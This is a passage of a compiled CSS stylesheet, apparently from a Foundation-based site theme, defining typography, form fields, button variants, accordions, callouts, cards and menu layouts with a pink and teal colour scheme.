em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Noto Serif"; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.66667rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #f7619f; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #f53383; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #f7619f; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #f53081; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #f7619f; color: #0a0a0a; }

.button.primary:hover, .button.primary:focus { background-color: #f42077; color: #0a0a0a; }

.button.secondary { background-color: #0a9d9d; color: #0a0a0a; }

.button.secondary:hover, .button.secondary:focus { background-color: #087e7e; color: #0a0a0a; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #f7619f; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #f7619f; color: #0a0a0a; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #0a9d9d; color: #0a0a0a; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #f7619f; color: #f7619f; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #a40849; color: #a40849; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #f7619f; color: #f7619f; }

.button.hollow.primary { border: 1px solid #f7619f; color: #f7619f; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #a40849; color: #a40849; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #f7619f; color: #f7619f; }

.button.hollow.secondary { border: 1px solid #0a9d9d; color: #0a9d9d; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #054f4f; color: #054f4f; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #0a9d9d; color: #0a9d9d; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #f7619f; color: #f7619f; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #a40849; color: #a40849; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #f7619f; color: #f7619f; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #f7619f; color: #f7619f; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #a40849; color: #a40849; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #f7619f; color: #f7619f; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #0a9d9d; color: #0a9d9d; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #054f4f; color: #054f4f; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #0a9d9d; color: #0a9d9d; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #f7619f; }

.button.dropdown.hollow.primary::after { border-top-color: #f7619f; }

.button.dropdown.hollow.secondary::after { border-top-color: #0a9d9d; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #f7619f; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #f7619f transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #f7619f transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #f7619f; color: #0a0a0a; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #f42077; color: #0a0a0a; }

.button-group.secondary .button { background-color: #0a9d9d; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #087e7e; color: #0a0a0a; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fee7f1; color: #0a0a0a; }

.callout.secondary { background-color: #cffcfc; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
